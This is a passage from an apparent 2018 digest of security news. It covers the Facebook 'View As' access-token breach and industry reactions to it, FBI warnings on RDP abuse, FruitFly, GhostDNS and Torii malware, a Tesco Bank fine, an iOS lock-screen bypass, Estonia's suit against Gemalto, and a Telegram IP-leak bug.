Facebook says it was assured by CA in 2015 that the data in question had been erased. But it estimates the firm could have had access to the data of up to 87 million users, most in the United States, without their consent, and mined this information to serve the Trump campaign.
Cambridge Analytica, which denies the accusations, has since filed for voluntary bankruptcy in the United States and Britain.
Facebook is accused of having been lax in its protection of user data, slow to intervene and consistently vague on its privacy settings.
In 2011 it signed a consent decree with US consumer protection agency the Federal Trade Commission (FTC) settling charges that it deceived consumers by telling them they could keep their information on Facebook private, and then allowing it to be shared and made public.
In March this year the FTC said it had opened an inquiry into Facebook's privacy practices, including whether the company violated the earlier agreement, which would incur hefty fines.
Beyond the CA scandal, Facebook estimates the data of nearly all its users may have, at some time, been retrieved without their knowledge.
- Political manipulation -
Facebook and sites like Google, Twitter and Tumblr are also accused of having allowed the spread through their networks of "fake news", including to manipulate public opinion ahead of the US election in favour of Trump.
The sites have acknowledged finding on their platforms messages, accounts and pages associated with the Internet Research Agency, a Saint Petersburg operation that is alleged to be a "troll farm" connected to the Russian government.
It is accused of spreading disinformation and propaganda including via postings -- often in the form of sponsored ads that target users based on their personal data -- that could influence opinion, for example over immigration.
According to Facebook, more than 120 million users had seen such content.
Facebook is in particular accused of not having been vigilant enough on monitoring the content and authenticity of pages and political ads that it carries.
It announced this year that it will require that the sponsors of political ads are identified and verified.
Earlier this month, Zuckerberg said Facebook was better prepared to defend against efforts to manipulate the platform to influence elections.
"We've identified and removed fake accounts ahead of elections in France, Germany, Alabama, Mexico and Brazil," Zuckerberg said.
"We've found and taken down foreign influence campaigns from Russia and Iran attempting to interfere in the US, UK, Middle East, and elsewhere -- as well as groups in Mexico and Brazil that have been active in their own country."
RDP Increasingly Abused in Attacks: FBI
2.10.2018 securityweek Attack
Cyberattacks leveraging the remote desktop protocol (RDP) have been on the rise for the past couple of years, fueled by the emergence of dark markets selling RDP access, the Federal Bureau of Investigation (FBI) warns.
Malicious actors have created new methods of identifying and exploiting vulnerable RDP sessions over the web and both businesses and private users should take steps to reduce the likelihood of compromise, a joint alert from the FBI and Department of Homeland Security (DHS) reads.
RDP provides users with the ability to control a remote machine over the Internet. While authentication with a username and password are required to establish a remote desktop connection, attackers can infiltrate such connections and inject malware onto the remote system.
Assaults that abuse RDP do not require user input and the intrusion is difficult to detect. By abusing RDP sessions, malicious actors can compromise identities, steal login credentials, and ransom other sensitive information, the alert reads.
To perform RDP attacks, hackers target weak passwords (those which contain dictionary words or do not include a mixture of uppercase/lowercase letters, numbers, and special characters) and flaws in outdated versions of RDP, but also abuse unrestricted access to the default RDP port (TCP 3389) and unlimited login attempts to a user account.
Some of the threats known to abuse RDP include the CrySIS ransomware (primarily targeting US businesses, it demands a payment in Bitcoin in exchange for a decryption key), CryptON ransomware (which allows actors to manually execute malicious programs on the compromised machine), and Samsam ransomware (which is estimated to have generated over $6 million in revenue to its operator).
“Threat actors buy and sell stolen RDP login credentials on the Dark Web. The value of credentials is determined by the location of the compromised machine, software utilized in the session, and any additional attributes that increase the usability of the stolen resources,” the FBI alert reads.
Because the use of RDP creates risk, given the ability to remotely control a system entirely, the FBI and DHS recommend closely regulating, monitoring, and controlling usage. This includes auditing networks for systems using RDP and disabling the service where it is not needed.
Businesses should also verify that cloud-based virtual machine instances with a public IP do not have open RDP ports unless needed, and should place systems with an open RDP port behind a firewall. Furthermore, they should require the use a Virtual Private Network (VPN) for RDP access.
The use of strong passwords and account lockout policies should help defend against brute-force attacks, the same as two-factor authentication. Keeping systems and software updated should eliminate vulnerabilities, while a good back-up strategy ensures that systems can be easily restored in case of an attack.
Organizations should also enable logging to capture RDP logins, adhere to the cloud provider's best practices for remote access when creating cloud-based virtual machines, and require third parties follow internal policies on remote access.
The FBI and DHS also recommend businesses to minimize network exposure for all control system devices and remove RDP from critical devices where possible, as well as to regulate and limit external to internal RDP connections.
Industry Reactions to Facebook Hack
2.10.2018 securityweek Social
Industry reactions to Facebook hackingFacebook revealed last week that malicious actors may have obtained access tokens for 50 million accounts after exploiting several bugs related to the “View As” feature and a video uploader introduced last year.
The breach was discovered last week following an investigation triggered by a traffic spike observed on September 16. Facebook says it has patched the vulnerability and there is no evidence that the compromised access tokens have been misused.
The incident, the latest in a series of security and privacy scandals involving the social media giant, could have serious repercussions for Facebook. The company’s stock went down, and it faces probes by government authorities, class action lawsuits, and a fine that could exceed $1.6 billion.
Industry professionals have commented on various aspects of the incident, including GDPR implications, the impact on Facebook and its users, the vulnerabilities exploited by the attackers, and the company’s response.
And the feedback begins...
Jeannie Warner, security manager, WhiteHat Security:
“What the hackers accessed is interesting to me– information about the accounts having to do with user data rather than financial. This really underscores the new value currency of privacy and personally identifiable information, which includes demographics like gender, hometown, name, age (birthdate) and anything else a person has under their ‘About’ tab. After the misuse of personal information by Cambridge Analytica, one starts to speculate that the same information is being harvested for similar militant bot and troll activity online, especially heading toward elections and other significant activities. Sometimes why hackers go in and what is taken can give clues as to who the hackers might be – in this case, I can speculate at a probable nation state or other political group data harvesting operation.
How it was detected is also interesting – user logins increased dramatically last December. Companies looking to assemble evidence of attack or compromise can look at user behavior and traffic patterns changing as evidence of ‘something different’ that requires investigation. The OWASP Top 10 Risks for Web Application Security Risks was updated a month before the traffic pattern was noticed last December 2017, adding a new item: A10 Insufficient Logging and Monitoring. This attack and the length of time it went undetected and verified represents the truth of that rating and inclusion as a major risk.”
Rahul Kashyap, CEO, Awake Security:
“The immediate challenge for Facebook is going to be identifying what accounts were touched, compared to which ones were truly compromised. The 50 million number could change as we often have seen with past breaches. But it is quite likely a subset of those were specifically taken over.
What will be revealing is whether there is a pattern to whose accounts were being targeted, and whether that pattern will help reveal the identity of the attackers. Facebook knows what it knows now, but it there’s always the possibility that attackers were able to get to more information. The large numbers in this breach could just be a decoy if threat actors were targeting specific individuals.”
Eric Sheridan, chief scientist, WhiteHat Security:
“One of the best proactive strategies in reducing the risk of introducing vulnerabilities in applications is the enumeration and systemic adoption of ‘secure design patterns.’ While they may be unique to each organization and perhaps each application, secure design patterns help solidify those code level patterns that developers must adhere to in order to ward off the introduction of exploitable vulnerabilities.
Facebook looks to have been exploited as a result of a Direct Object Reference, whereby an attacker could modify an ‘id’ parameter in order to access unauthorized user information. In this case, a secure design pattern dictating the use of a façade known to enforce data layer security constraints could be adopted to mitigate such vulnerabilities. The adoption of a secure design pattern is not enough, however. We need automation to help enforce the use of the secure design pattern at scale, which presents its own set of challenges.”
Dan Pitman, Principal Security Architect, Alert Logic:
“New features increase the risk that vulnerabilities like this can become part of the live application and Facebook are known to implement new features at a high rate, having been acknowledged as the leader in agile web development practices in the past.
This 'continuous delivery' of new features combined with the modular nature of that delivery increases risk that vulnerabilities like this can become part of the live application. Testing all of the myriad combinations of the sometimes hundreds of components, or modules, that can interact is the challenge. The applications are made up of components built by different developers at different times working based on older best practices, all of this means that vulnerabilities are an inevitability. In Facebook’s case there will be people working hard to identify flaws in both trenches and this time the attackers got there first.”
Matthew Maglieri, CISO, Ashley Madison:
“These types of incidents serve as a reminder that no organization is immune to cyber threats. Facebook is at the forefront of web application security and have an incredibly talented team dedicated to protecting the security and privacy of their users.
As a professional who has worked with companies around the world to enhance and build their cybersecurity programs, I would say that we need to learn from incidents like these and not rush to judge companies like Facebook.
And while we must hold each other accountable for these incidents, we also need to help each other up, to avoid belittling our peers who have gone through the worst, and to share what we know so that others can improve. If we don’t, we’ll only be preventing the open and honest dialogue necessary for our collective success.”
Pravin Kothari, CEO, CipherCloud:
“The real $50 million dollar question is who did this impact, exactly? Do any of those 50 million customers impacted reside in the European Community? If so, will this fall under GDPR and how will it be treated? Enforcement of GDPR will come from the Information Commissioner’s Office (ICO). What will their reaction be? Given the horrendous publicity from the Cambridge Analytica data exposures, the EU reaction is not easily predicted. Not knowing all of the detail of when the breach was discovered, who, exactly was impacted, who was responsible, etc., the possible outcomes may be worse than we know today. We’ll have to see what Facebook discloses about potential liability if any exists. The calculations of the potential fines under GDPR are a bit mind-boggling with any possible impact to millions of users.”
Dr. Richard Ford, Chief Scientist, Forcepoint:
“First, I think it’s great that Facebook appears to have reacted so quickly, as it’s a sign of the growing maturity around breach response that we’re starting to see as GDPR comes into effect. Understanding if there was a pattern to the impacted accounts versus just random selection is the difference between someone trying to hack the system for fun or a coordinated nation-state attack that compromises specific users to ultimately gain access to sensitive data.
This breach illustrates a fundamental truth of the new digital economy: when I share my personal data with a company I am putting my trust in your ability to protect that data adequately. Users need to continually evaluate the type of data they share and the potential impact a breach of that data could cause, to become an active participant in protecting their own online identities. On the other side, companies need to avail themselves of proactive technologies such as behavioral analysis to hold up their end of the bargain.”
Greg Foss, senior manager of Threat Research, LogRhythm:
“The view-as feature within Facebook’s platform, while well-intentioned, is difficult to implement programmatically, in that you are viewing your account as another individual – essentially a light version of account impersonation. When implemented properly, you’re given a specific view of an account based on what is programmatically known about the account you’re viewing from.
Based on information available, a video uploading feature implemented in July of last year exposed this feature to a flaw that allowed attackers to impersonate other user accounts and effectively obtain full access to their Facebook profiles. It appears that attackers are able to access the accounts of ‘friends’ or those already connected to the compromised account.
If that’s true, it may be possible to trace the attacks back to a single point of origin, given the nature of how the attack spreads to other accounts. That said, the origin account will most likely not be that of a real Facebook user, so determining an individual or group behind this will take some digging.”
Chester Wisniewski, Principal Research Scientist, Sophos:
“In something as big and complicated as Facebook, there are bound to be bugs. The theft of these authorization tokens is certainly a problem, but not nearly as big of a risk to user's privacy as other data breaches we have heard about or even Cambridge Analytica for that matter.
As with any social media platform, users should assume their information may be made public, through hacking or simply through accidental oversharing. This is why sensitive information should never be shared through these platforms. For now, logging out and back in is all that is necessary. The truly concerned should use this as a reminder and an opportunity to review all of their security and privacy settings on Facebook and all other social media platforms they share personal information with.”
Adam Levin, Founder, CyberScout:
“Facebook has had a hard year, and it just got worse. In a world dominated by trillion-dollar advertising platforms consisting of multi-billion member communities, 50 million users may no longer seem like a big deal, but it is. The number of people affected by this breach is roughly equal to the entire population of the west coast of the United States. Just because you are secure at 9:01 does not mean that will still be the case at 9:02. The latest Facebook breach was caused by an upgrade. The takeaway is simple: Any changes made to networks, software and other systems must be immediately and continually tested and monitored for vulnerabilities that may have been caused in the process. The traditional "patch and pray" approach to cybersecurity is obsolete. An effective vulnerability management program is crucial.”
Satya Gupta, chief technology officer and co-founder of Virsec:
“While the “View As” feature sounds like a useful way to see what your profile looks like to your ex-girlfriend, it was clearly built without thinking through security. Instead of just seeing through someone else’s eyes, Facebook essentially lets you borrow their identity. Armed with someone else’s access token you can get to lots of private and highly privileged information. In addition, millions of people use their Facebook ID (authenticated through their access tokens) to connect to other services where they might be storing files, making purchases, or doing other things that they thought were private. Facebook claims to not know what these 50 million access tokens are being used for, you can bet that the thieves have found them to be very valuable.
These problems could easily have been avoided and services that prioritize security, like banks, hospitals and even airlines rarely make these basic mistakes. It’s a bad idea to let users stay logged on indefinitely while there is no activity. Many people will open a Facebook browser tab and not close it for hours or days while doing other things. If you’re logged into your banking site and are inactive for more than a few minutes you are automatically logged off and need to re-authenticate. This is a small burden for users and a no-brainer for security. There are also solutions that provide continuous authentication requiring users to confirm their identity if there is any unusual behavior.”
Dawn Song, CEO, Oasis Labs:
“Today’s breach confirms a critical trend--it's nearly impossible for major tech companies to protect data with existing technologies. It's time to start looking at new solutions like blockchain to defend user privacy.”
Weak Passwords Abused for 'FruitFly' Mac Malware Distribution
2.10.2018 securityweek Apple
FruitFly, a piece of Mac malware that infected thousands of machines over the course of more than 13 years, was being distributed via poorly protected external services.
First detailed in early 2017, FruitFly (also known as Quimitchin) targeted individuals, companies, schools, a police department, and the U.S. government, including a computer owned by a subsidiary of the Department of Energy.
In January this year, the U.S. Department of Justice indicted Phillip R. Durachinsky, an Ohio resident, for using the malware for more than 13 years for nefarious purposes. The man would abuse FruitFly to steal personal data of unknowing victims and spy on them, and even to produce child pornography.
Durachinsky allegedly leveraged the malware to control the infected machines “by accessing stored data, uploading files, taking and downloading screenshots, logging a user’s keystrokes, and turning on the camera and microphone to surreptitiously record images and audio,” the DoJ said in January.
While the threat’s capabilities were clear to the researchers who analyzed it, the only thing they couldn’t explain was the infection vector.
A newly discovered “flash alert” (PDF) that the Federal Bureau of Investigation (FBI) sent in March last year, however, solves the mystery: Durachinsky targeted poorly protected external services to install the malware onto his victims’ machines.
“The attack vector included the scanning and identification of externally facing Mac services to include the Apple Filing Protocol (AFP, port 548), RDP, VNC, SSH (port 22), and Back to My Mac (BTMM), which would be targeted with weak passwords or passwords derived from 3rd party data breaches,” the alert reads.
Discovered by Patrick Wardle, co-founder and chief research officer of enterprise macOS security company Digita Security, the document reveals that, in addition to using the malware to spy on victims, Durachinsky was leveraging the infection to target additional systems.
Basically, he scanned the Internet for Macs with exposed ports that he could exploit and then attempted to connect to these systems using weak, known credentials. Once a system was compromised, he then attempted to persistently install the malware.
The targeting of poorly protected remote access protocols for malware installation isn’t a new technique. In fact, there are millions of endpoints exposing ports associated with the Remote Desktop Protocol (RDP) and this type of attack even surpassed spam in popularity among ransomware operators.
FCA fines Tesco Bank £16.4m over 2016 cyber attack
2.10.2018 securityaffairs Attack
Tesco Bank agreed to pay £16.4m as part of a settlement with the Financial Conduct Authority following the 2016 security breach.
The Financial Conduct Authority (FCA) has assigned a £16.4m fine to Tesco Bank for the vulnerabilities in its systems that were exploited by hackers to steal millions of pounds from customers’ online accounts in 2016.
In November 2016, Tesco Bank halted all online transactions after a cyber heist affected thousands of its customers. An investigation is ongoing.
The measure was announced by the chief executive Benny Higgins, at the time the bank admitted that 40,000 of 136,000 current banking customers had their accounts hacked, and 50 percent of them have lost money.
According to the financial institution, hackers stole £2.26m from 9,000 customers accounts for over 48 hours. Most of the transactions were made in Brazil and relied on magnetic strip rules.

The bank was fined because it was not able to demonstrate “due skill, care and diligence” in protecting customers’ accounts from cyber attacks.
“The fine the FCA imposed on Tesco Bank today reflects the fact that the FCA has no tolerance for banks that fail to protect customers from foreseeable risks.” said Mark Steward, the executive director of enforcement and market oversight at the FCA.
“In this case, the attack was the subject of a very specific warning that Tesco Bank did not properly address until after the attack started. This was too little, too late. Customers should not have been exposed to the risk at all. Banks must ensure that their financial crime systems and the individuals who design and operate them work to substantially reduce the risk of such attacks occurring in the first place.”
“The standard is one of resilience, reducing the risk of a successful cyber-attack occurring in the first place, not only reacting to an attack.”
Tesco Bank was alerted by Visa one year before the cyber attack, but failed to apply the necessary countermeasures.
According to the FCA, Tesco Bank breached Principle 2 because it failed to exercise due skill, care and diligence to:
Design and distribute its debit card.
Configure specific authentication and fraud detection rules.
Take appropriate action to prevent the foreseeable risk of fraud.
Respond to the November 2016 cyber attack with sufficient rigour, skill and urgency.
According to the FCA, hackers used an algorithm to generate valid debit card numbers that were involved in fraudulent transactions.
Tesco Bank provided all the necessary support to the FCA and fully compensated customers, it was also able to halt a significant percentage of unauthorized transactions.
The efforts of the bank in limiting the exposure of its customers in post-incident were praised by the FCA granted the bank 30% credit for mitigation. Tesco Bank also agreed to an early settlement which qualified it for a 30% (Stage 1) discount under the FCA’s executive settlement procedure
“Tesco Bank provided a high level of cooperation to the FCA. Through a combination of this level of cooperation, its comprehensive redress programme which fully compensated customers, and in acknowledgment that it stopped a significant percentage of unauthorised transactions, the FCA granted the bank 30% credit for mitigation.” continues the FCA.
“In addition, Tesco Bank agreed to an early settlement of this matter which qualified for a 30% (Stage 1) discount under the FCA’s executive settlement procedure. But for the mitigation credit and the Stage 1 discount, the FCA would have imposed a penalty of £33,562,400.”
GhostDNS malware already infected over 100K+ devices and targets 70+ different types of home routers
2.10.2018 securityaffairs Virus
Security experts from Qihoo 360 NetLab spotted GhostDNS, a malware that already infected over 100K+ devices and targets 70+ different types of routers
Security experts from Qihoo 360 NetLab have uncovered an ongoing hacking campaign that leverages the GhostDNS malware. Attackers have already hijacked over 100,000 home routers, the malicious code allows to modify DNS settings to hijack the traffic and redirect users to phishing websites.
Between September 21 and 27, the GhostDNS campaign compromised more than 100,000 routers, most of them (87.8%) located in Brazil.
GhostDNS reminds us of the infamous DNSChanger malware that made the headlines for its ability to change DNS settings on the infected device
GhostDNS scans for the IP addresses used by routers that use weak or no password then accesses them and changes the DNS settings to a rogue DNS server operated by the attackers.
“Just like the regular dnschanger, this campaign attempts to guess the password on the router’s web authentication page or bypass the authentication through the dnscfg.cgi exploit, then changes the router’s default DNS address to the Rogue DNS Server[3]through the corresponding DNS configuration interface.” reads the analysis published by the experts.
“But this campaign has more, we have found three related DNSChanger programs, which we call Shell DNSChanger, Js DNSChanger and PyPhp DNSChanger according to their programming languages.”

The GhostDNS has a modular structure composed of four components:
1) DNSChanger Module: The main module designed to exploit targeted routers, it has three sub-modules dubbed, Shell DNSChanger, Js DNSChanger, and PyPhp DNSChanger.
1.) Shell DNSChanger is written in the Shell programming language and combines 25 Shell scripts that allow the malware to carry out brute-force attacks on routers or firmware packages from 21 different manufacturers.
2.) Js DNSChanger is written in JavaScript and includes 10 attack scripts designed to infect 6 routers or firmware packages. It includes scanners, payload generators, and attack programs. The Js DNSChanger program is usually injected into phishing websites, so it works together with the Phishing Web System.
3.) PyPhp DNSChanger is written in Python and PHP, it contains 69 attack scripts designed to target 47 different routers/firmware. The component has been found deployed on over 100 servers, most of which on Google Cloud, it includes functionalities like Web API, Scanner and Attack module. Experts believe this sub-module is the core module of DNSChanger that allows attackers to scan the Internet to find vulnerable routers.
2) Web Admin module: Experts believe it implements an admin panel for attackers secured with a login page.
3) Rogue DNS module: The module resolves targeted domain names from the attacker-controlled web servers. At the time of the investigation, the expert had no access to the Rouge DNS server, for this reason, it was not possible to know the exact number DNS entries used to hijack legitimate domains.
4) Phishing Web module: The module implements phishing pages for the domains targeted in this campaign.
Attackers appear to be focused on Brazil where mainly targeted major banks.
“Currently the campaign mainly focuses on Brazil, we have counted 100k+ infected router IP addresses (87.8% located in Brazil), and 70+ router/firmware have been involved, and 50+ domain names such as some big banks in brazil , even Netflix, Citibank.br have been hijacked to steal the corresponding website login credentials,” continues the researchers.
Experts warn of the threat GhostDNS malware poses to Internet sue to its scalability and the availability of multiple attack vector.
Further details, including IoCs are reported in the analysis published by Qihoo 360 NetLab.
Several Bugs Exploited in Massive Facebook Hack
1.10.2018 securityaffairs Social Vulnerebility
Facebook Shares More Details on Hack Affecting 50 Million Accounts
Facebook Shares More Details About Hack Affecting 50 Million Accounts
Facebook has shared additional details about the hacker attack affecting 50 million accounts, including technical information and what its investigation has uncovered so far.
The social media giant announced on Friday that malicious actors exploited a vulnerability related to the “View As” feature to steal access tokens that could have been leveraged to hijack accounts. The tokens of nearly 50 million users have been compromised.
The tokens of these users have been reset to prevent abuse, along with the tokens of 40 million others who may be at risk due to the fact that they were subject to a View As lookup in the past year – impacted users will need to log back in to their accounts. The problematic feature has been suspended until a security review is conducted.
Technical details on Facebook hack
The “View As” feature shows users how others see their profile. This is a privacy feature designed to help users ensure that they only share information and content with the intended audience.
The vulnerability that exposed access tokens involved a combination of three distinct bugs affecting the “View As” feature and a version of Facebook’s video uploader interface introduced in July 2017.
When “View As” is used, the profile should be displayed as a read-only interface. However, the text box that allows people to wish happy birthday to their friends erroneously allowed users to post a video – this was the first bug.
When posting a video in the affected box, the video uploader generated an access token that had the permissions of the Facebook mobile app – this was the second bug as the video uploader should not have generated a token at this point.
The third and final problem was that the generated token was not for the user who had been using “View As” but for the individual whose profile was being looked up.
Hackers could obtain the token from the page’s HTML code, and use it access the targeted user’s account. An attacker would first have to target one of their friends’ account and move from there to other accounts. The attack did not require any user interaction.
“The attackers were then able to pivot from that access token to other accounts, performing the same actions and obtaining further access tokens,” explained Pedro Canahuati, VP of Engineering, Security and Privacy at Facebook.
Users and information affected by the breach
Facebook says the vulnerability has been patched. The social media giant claims that while the attackers did try to query its APIs to access profile information – such as name, gender and hometown – there is no evidence that any private information was actually accessed.
Facebook’s investigation continues, but the company says it has found no evidence that the attackers accessed private messages or credit card information.
Facebook says impacted users are from all around the world – it does not appear that the attack was aimed at a specific country or region. It’s worth noting that Facebook founder and CEO, Mark Zuckerberg, and Sheryl Sandberg, the company’s COO, were among those affected.
Another noteworthy issue is that the exposed tokens can be used not only to access Facebook accounts, but also third-party apps that use Facebook login. However, the risk should be eliminated now that the existing tokens have been reset.
Users who have linked Facebook to an Instagram account will need to unlink and relink their accounts due to the tokens being reset. Facebook clarified that WhatsApp is not impacted.
Facebook is alerting users whose tokens have been compromised by sending notifications to their accounts. In some cases, users can check if their accounts were actually hacked by accessing the “Security and Login” page from the Settings menu. However, access is only logged if the attacker created a full web session.
Incident timeline and information on attackers
Facebook discovered the breach following an investigation that started on September 16, after noticing a traffic spike, specifically increased user access to the website. However, it only realized that it was dealing with an attack on September 25, when it also identified the vulnerability. Affected users were notified and had their access tokens reset beginning with Thursday, September 27.
As for the attackers, no information has been shared, but the social media firm did note that exploitation of the vulnerability is complex and it did require a certain skill level.
The company says it has notified the FBI and law enforcement. While the company has responded quickly after the breach was discovered, MarketWatch reports that the Data Protection Commission in Ireland, Facebook's main privacy regulator in Europe, could fine the company as much as $1.64 billion under the recently introduced GDPR.
U.S. Senator Mark R. Warner responded to news of the Facebook hack, asking for a full investigation.
“Today’s disclosure is a reminder about the dangers posed when a small number of companies like Facebook or the credit bureau Equifax are able to accumulate so much personal data about individual Americans without adequate security measures,” Sen. Warner said. “This is another sobering indicator that Congress needs to step up and take action to protect the privacy and security of social media users. As I’ve said before – the era of the Wild West in social media is over.”
FTC Commissioner Rohit Chopra wrote on Twitter that he wants answers.
Despite no evidence of harm to any user, a class action lawsuit has already been filed against Facebook in the United States.
Facebook stock fell 3 percent after the breach was disclosed.
Expert demonstrated how to access contacts and photos from a locked iPhone XS
1.10.2018 securityaffairs Apple
Expert discovered a passcode bypass vulnerability in Apple’s new iOS version 12 that could be exploited to access photos, contacts on a locked iPhone XS .
The Apple enthusiast and “office clerk” Jose Rodriguez has discovered a passcode bypass vulnerability in Apple’s new iOS version 12 that could be exploited by an attacker (with physical access to the iPhone) to access photos, contacts on a locked iPhone XS and other devices.
The hack works on the latest iOS 12 beta and iOS 12 operating systems, as demonstrated by Rodriguez in a couple of videos he published on YouTube (Videosdebarraquito).
The passcode bypass vulnerability affects a number of other iPhone models including the latest model iPhone XS.
An attacker can access the images on the devices by editing a contact and changing the image associated with a specific caller.
Apple has addressed the issue allowing images to be viewed via contacts, but Rodriguez devised a new method to circumvent the mitigations implemented by Apple.
The attack exploits the VoiceOver feature that enables accessibility features on iPhone, for this reason, the vulnerable device needs to have Siri enabled and Face ID either turned off or physically covered.
A step by step guide for the Rodriguez’s attack was published by the website Gadget Hacks.
iPhone passcode bypass issues are not uncommon, in September 2015, Jose Rodriguez discovered that the iOS 9.0.1 Update failed to address a lock screen bypass vulnerability.
In November 2017, experts discovered a flaw in iOS 8 and newer versions of the Apple OS that allowed bypassing the iPhone Passcode protection, even when Touch ID was properly configured, and access photos and messages stored on the device.
Estonia sues Gemalto for 152M euros over flaws in citizen ID cards issued by the company
1.10.2018 securityaffairs CyberSpy
Estonian sues Gemalto for 152 million euros following the security flaws in the citizen ID cards issued by the company that caused their recall in 2017.
Estonian authorities sue the security firm Gemalto for 152 million euros following the security flaws in the citizen ID cards issued by the company that caused their recall in 2017.
“Estonian police are seeking to recover 152 million euros ($178 mln) in a lawsuit filed on Thursday against digital security firm Gemalto, following a recall last year when security flaws were found in citizen ID cards produced by the firm.” reported the Reuters.
“The vulnerabilities to hacker attacks found in government- issued ID cards supplied by the Franco-Dutch company marked an embarrassing setback for Estonia, which has billed itself as the world’s most digitalised “e-government”.”
In November 2017, Estonia announced that it would suspend security digital certificates for up to 760,000 state-issued electronic ID-cards that are using the buggy chips to mitigate the risk of identity theft.
The decision comes after IT security researchers recently discovered a vulnerability in the chips used in the cards manufactured by the Gemalto-owned company Trub AG that open the doors to malware-based attacks.
Estonia cyber
At the time, Estonia had issued 1.3 million electronic ID cards offering citizens online access to a huge number of services through the “e-government” state portal. The Estonian electronic ID cards have been manufactured by the Swiss company Trub AG and its successor Gemalto AG since 2001.
According to Estonia’s Police and Border Guard Board (PPA), Gemalto failed to protect private keys with card’s chip exposing the government IDs vulnerable to cyber attack.
“It turned out that our partner had violated this principle for years, and we see this as a very serious breach of contract,” said PPA’s deputy director-general Krista Aas.
Estonia replaced Gemalto and its predecessor for the supply of ID cards since 2002, with the company Idemia.
“The PPA also said it planned to file separate claims for other breaches of the contract. Estonia had used Gemalto and its predecessor for its ID cards since 2002, but replaced the manufacturer with Idemia after it found serious security flaws last year.“continues the Reuters.
Gemalto hasn’t yet commented the news.
Telegram CVE-2018-17780 flaw causes the leak of IP addresses when initiating calls
1.10.2018 securityaffairs Vulnerebility
CVE-2018-17780 – Security researcher Dhiraj Mishra discovered that Telegram default configuration would expose a user’s IP address when making a call.
Strangely tdesktop 1.3.14 and Telegram for windows (3.3.0.0 WP8.1) leaks end-user private and public IP address while making calls.
Dhiraj
@mishradhiraj_
.@telegram unsafe default behavior of P2P leaks IP address, and CVE-2018-17780 is assigned to this.https://www.inputzero.io/2018/09/bug-bounty-telegram-cve-2018-17780.html …#infosec #bugbounty
6:45 PM - Sep 29, 2018
53
31 people are talking about this
Twitter Ads info and privacy
Telegram is supposedly a secure messaging application, but it forces clients to only use P2P connection while initiating a call, however this setting can also be changed from “Settings > Privacy and security > Calls > peer-to-peer” to other available options.
The tdesktop and telegram for windows breaks this trust by leaking public/private IP address of end user and there was no such option available yet for setting “P2P > nobody” in tdesktop and telegram for windows.
PS: Even telegram for Android will also leak your IP address if you have not set “Settings > Privacy and security > Calls > peer-to-peer >nobody” (But Peer-to-Peer settings for call option already exists in Telegram for android).
To view this in action in tdesktop:
1. Open tdesktop,
2. Initiate a call to anyone,
3. You will notice the end user IP address is leaking.
Other scenario:
1. Open tdesktop in Ubuntu and login with user A
2. Open telegram in windows phone login with user B
3. Let user B initiate the call to user A
4. While user A access log will have public/private IP address of user B.

Not only the MTProto Mobile Protocol fails here in covering the IP address, rather such information can also be used for OSINT. This issue was fixed in 1.3.17 beta and v1.4.0 which have an option of setting your “P2P to Nobody/My contacts”, Later CVE-2018-17780 was assign to this vulnerability.

This bug was awarded €2000 by Telegram security team. (Sweeet..)
About the Author: Security Researcher Dhiraj Mishra (@mishradhiraj_)
Original post at https://www.inputzero.io/2018/09/bug-bounty-telegram-cve-2018-17780.html
FBI IC3 warns of cyber attacks exploiting Remote Desktop Protocol (RDP)
30.9.2018 securityaffairs CyberCrime
The FBI Internet Crime Complaint Center (IC3) warns of cyber attacks exploiting Remote Desktop Protocol (RDP) vulnerabilities.
Remote Desktop Protocol (RDP) is a widely adopted protocol for remote administration, but it could dramatically enlarge the attack surface if it isn’t properly managed.
The FBI Internet Crime Complaint Center (IC3) and the DHS issued a joint alert to highlight the rise of RDP as an attack vector.
Attackers are exploiting this feature to access systems to deploy malware such as the SamSam ransomware.
“Malicious cyber actors have developed methods of identifying and exploiting vulnerable RDP sessions over the Internet to compromise identities, steal login credentials, and ransom other sensitive information.” reads the alert issued by IC3.
“The Federal Bureau of Investigation (FBI) and Department of Homeland Security (DHS) recommend businesses and private citizens review and understand what remote accesses their networks allow and take steps to reduce the likelihood of compromise, which may include disabling RDP if it is not needed.”
Attackers can “infiltrate the connection” between the local and the remote machines and inject malware into the remote system. Experts warn that attacks using the Remote Desktop Protocol do not require user input, this makes intrusions difficult to detect.
The IC3 warns of the following vulnerabilities:
Weak passwords
Outdated versions of RDP may use flawed CredSSP that opens to man-in-the-middle attack.
Allowing unrestricted access to the default Remote Desktop Protocol port (TCP 3389).
Allowing unlimited login attempts to a user account.
The alert includes the audit of network for systems using RDP for remote communication, limiting the use of the Remote Desktop Protocol, keeping systems up to date, and implements multi-factor authentication wherever possible.
Torii botnet, probably the most sophisticated IoT botnet of ever
30.9.2018 securityaffairs BotNet
Avast spotted a new IoT botnet, tracked as Torii, that appears much more sophisticated and stealth of the numerous Mirai variants previously analyzed.
Security researchers spotted a new IoT botnet, tracked as Torii, that appears much more sophisticated and stealth of the numerous Mirai variants previously analyzed.
According to experts from Avast, the Torii bot has been active since at least December 2017, it could targets a broad range of architectures, including ARM, MIPS, x86, x64, PowerPC, and SuperH.
The Torii IoT botnet stands out for the largest sets of architectures it is able to target.
“Over the past week, we have been observing a new malware strain, which we call Torii, that differs from Mirai and other botnets we know of, particularly in the advanced techniques it uses.” reads the analysis published by Avast
“Unlike the aforementioned IoT botnets, this one tries to be more stealthy and persistent once the device is compromised, and it does not (yet) do the usual stuff a botnet does like DDOS, attacking all the devices connected to the internet, or, of course, mining cryptocurrencies.”
According to the experts, the Torii botnet is being used for stealing data from compromised IoT devices. The bot exfiltrates several data from compromised devices, including hostname and process ID.
The malicious code has a modular structure that is capable of fetching and executing other commands and executables, it leverages multiple layers of encrypted communication to avoid detection.
Another peculiarity of the Torii botnet it that it implements more than six ways to achieve persistence on the infected devices.
“Afterwards, the dropper makes sure that the second stage payload is executed and that it will remain persistent. It is unique in that it is remarkably thorough in how it achieves persistence.” continues the analysis.
“It uses at least six methods to make sure the file remains on the device and always runs. And, not just one method is executed – it runs all of them.
Automatic execution via injected code into ~\.bashrc
Automatic execution via “@reboot” clause in crontab
Automatic execution as a “System Daemon” service via systemd
Automatic execution via /etc/init and PATH. Once again, it calls itself “System Daemon”
Automatic execution via modification of the SELinux Policy Management
Automatic execution via /etc/inittab“
Torii infects devices with Telnet exposed and protected by weak credentials, it first executes a sophisticated script used to determines the architecture of the target.
The script then downloads the first-stage payload that acts as a dropper for the second-stage payload.
Experts said that the bot component communicates with the CnC with active polling in an endless loop, waiting for commands to execute. Once executed the command, the bot will reply with the results of its execution.
The samples analyzed by the expert were communicating with a command-and-control server that is located in Arizona.
At the time of the analysis, Telnet is the only vector used by the bot to compromise other devices.
